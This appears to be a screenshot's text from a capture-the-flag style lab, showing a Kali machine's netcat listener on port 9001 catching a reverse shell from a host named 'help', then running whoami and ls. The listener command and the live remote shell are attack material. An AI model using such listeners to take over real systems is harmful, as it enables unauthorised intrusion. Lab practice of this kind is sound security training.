 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.58] from (UNKNOWN) [10.10.10.121] 33090
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86
_64 x86_64 x86_64 GNU/Linux
 09:06:08 up 10:47,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(w
ww-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
help
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv